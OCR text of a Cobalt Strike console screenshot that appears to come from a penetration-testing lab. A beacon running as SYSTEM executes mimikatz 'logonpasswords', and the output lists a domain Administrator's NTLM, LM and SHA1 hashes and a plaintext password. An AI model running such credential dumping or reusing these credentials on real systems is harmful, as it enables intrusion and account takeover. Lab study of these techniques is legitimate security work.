 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 97ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 监听器 X Beacon 10.10.10
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::log nd
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 1567748 (00000000:0017ec04)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/6/22 11:44:05
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
英
[WEB] SYSTEM */7992 last: 97ms
beacon>